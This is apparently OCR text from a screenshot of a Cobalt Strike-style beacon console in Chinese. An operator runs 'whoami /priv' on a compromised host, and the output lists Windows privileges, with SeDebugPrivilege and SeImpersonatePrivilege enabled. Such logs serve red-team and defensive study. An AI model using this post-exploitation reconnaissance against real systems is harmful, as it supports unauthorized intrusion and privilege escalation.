 操作日志X Beacon 192.168.20.1@17140 X
beacon> shell whoami /priv
[*] Tasked beacon to run: whoami /priv
[+] host called home, sent: 59 bytes
[+] received output:
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeLockMemoryPrivilege 锁定内存页 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
[DRUNKMARS] 61408 */17140
beacon>